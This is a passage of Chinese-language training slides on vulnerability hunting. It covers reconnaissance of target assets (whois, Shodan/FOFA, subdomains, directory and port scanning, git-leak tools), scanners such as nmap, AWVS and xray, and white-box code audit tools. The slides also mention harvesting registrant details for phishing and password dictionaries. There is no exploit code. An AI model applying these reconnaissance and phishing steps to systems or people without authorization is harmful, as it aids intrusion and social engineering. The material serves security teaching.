
漏洞挖掘的一般流程
信息搜集--移动端资产收集：

Slide 29

漏洞挖掘的一般流程
信息搜集--同备案号资产收集：
备案号：京ICP证030173号
查询地址：http://beian.miit.gov.cn/publish/query/indexFirst.action

Slide 30
漏洞挖掘的常用方法和工具
04

Slide 31
漏洞挖掘的常用方法和工具
黑盒测试指把被测试目标看做一个黑盒子，对于内部结构、运作情况是不可见的。模拟黑客的攻击行为，找出目标点存在的漏洞
在黑盒漏洞挖掘中，必须要做的事就是对目标资产的收集，收集的资产越多，越容易挖出漏洞

Slide 32
漏洞挖掘的常用方法和工具
信息收集
这里列出信息收集需要收集的点
1.查询网站whois信息，从whois和网站中获取注册者的电话、姓名、邮箱等信息方便后期社工钓鱼生成专属密码字典等 2.shadon、fofa等网络资产搜索引擎，天眼查网站的相关产权获得一些资产、github敏感信息泄露、各种网盘搜索引擎、微信公众号、服务号、小程序、app等 3.查看网站旁站和子域名(主站一般防护都挺严)，网站都查询一下网站指纹是不是存在通用CMS漏洞 4.查看服务器操作系统版本，Web中间件，网站语言等等，看看有没有可以利用的Web中间件漏洞 5.网站目录扫描，看看有没有敏感信息和接口泄露，如网站管理后台、网站源码备份、git泄露、phpinfo等 6.用JSFinder从网站JS里面提取信息，看有没有敏感接口和链接，顺便在收集一下子域名看有没有之前漏掉的 7.使用全球ping查看网站是否存在cdn（CDN是指内容分发网络） 8.端口扫描，看看有没有可以利用的端口，如ftp、ssh的弱口令，rsync、Redis、docker等的未授权访问等
Notes:
rsync是linux系统下的数据镜像备份工具
Git源码泄露普遍发生于一些小型企业（当然大型企业也存在），由资金不足，公司可能没有自己的专属服务器，于是会将网站部署到虚拟机里，由于在多数情况下FTP上传文件较慢，于是程序员多选择将源码打包以后上传，上传以后在进行解压，虽然这样子看上去省时省力，但是其实留下了不少的安全隐患，一旦程序员忘记将压缩包删除，攻击者便可以获取源码，在自己的服务器上部署源码从而获取更多的安全漏洞。我们常用的到的工具为王一航大佬的GitHack，大家可以去GitHub上进行下载：https://github.com/WangYihang/GitHacker
SSH 为 Secure Shell 的缩写，由 IETF 的网络小组（Network Working Group）所制定；SSH 为建立在应用层基础上的安全协议。SSH 是目前较可靠，专为远程登录会话和其他网络服务提供安全性的协议

Slide 33

漏洞挖掘的常用方法和工具
whois
它能查询到域名注册者的信息

Slide 34


漏洞挖掘的常用方法和工具
Dirbuster&御剑
这两款工具都是网站目录扫描工具，可以扫描敏感信息及接口
Notes:
一般用御剑来扫描管理员入口，有时候也可以扫得到web的配置信息、web的备份文件、数据库的备份文件之类的。

Slide 35


漏洞挖掘的常用方法和工具
Google hacking
可以用来指定搜索语法搜索自己想要的内容，如网站后台搜索，子域名搜集，具体事物的信息收集

Slide 36
漏洞挖掘的常用方法和工具
whatweb
可以用来获取目标网站web容器，操作系统，ip地址，是否有某cms指纹等等信息

Slide 37


漏洞挖掘的常用方法和工具
JSFinder
可以用来从网站js里面提取敏感接口和子域名

Slide 38


漏洞挖掘的常用方法和工具
nmap
可以用来进行端口扫描以及探测存活主机

Slide 39

漏洞挖掘的常用方法和工具
awvs
可以之间用来进行漏洞扫描

Slide 40

漏洞挖掘的常用方法和工具
xray
可以直接用来进行漏洞扫描
Notes:
readme.txt文件里一般会有CMS的版本、开发环境等信息。crossdomain.xml可以用于发现XSS、CSRF等漏洞。

Slide 41
漏洞挖掘的常用方法和工具
白盒审计是已知源代码，根据源代码审计漏洞
1.定位敏感关键字，回溯参数传递过程
2.定位敏感功能点，通读功能点代码(系统重装、文件上传、文件功能管理、登录认证、密码找回、订单支付)
3.通读全文
审计方法简介
方法1优势在于能快速审计，代码量小，容易找到漏洞点，但是也容易忽略很多漏洞，如逻辑漏洞无法这样审计得到
方法2优势在于代码量比通读全文小，能审计出逻辑漏洞
方法3不会出现忽略漏洞的情况，但是代码量大，耗费时间长

Slide 42

漏洞挖掘的常用方法和工具
phpstorm
既然要审计代码，那么要有一款好的ide，如phpstrom、vscode等，结合Xdebug方便跟踪调试代码

Slide 43

漏洞挖掘的常用方法和工具
rips
rips能够自动审计，给出一些可能存在漏洞的地方以及漏洞类型，然后人为去验证判断，能减少很多审计时间

Slide 44

漏洞挖掘的常用方法和工具
Seay源代码审计系统
类似于rips也是一款自动审计工具

Slide 45
漏洞挖掘的常用方法和工具
白盒审计的思考
有了自动审计系统会减少很多时间，但是实际上自动审计系统会忽略很多漏洞，比如业务逻辑漏洞是不会被发现的，其余的漏洞也会有误判漏判，所以自动审计结果一般作为审计的参考，深入的挖掘漏洞还是需要利用最开始说到的审计方法，自己利用ide去读代码跟踪调试
Notes:
ide是IDE，集成开发环境的英文缩写

Slide 46
漏洞挖掘实例分析
05

Slide 47


漏洞挖掘实例分析
1、前言
记一次对PUBG外挂病毒的反制过程（先知实例）
一位同学购买了一个吃鸡的“压枪”外挂U盘，结果后来发现此U盘中暗藏木马病毒，该电脑
沦为肉鸡长达一年：

Slide 48
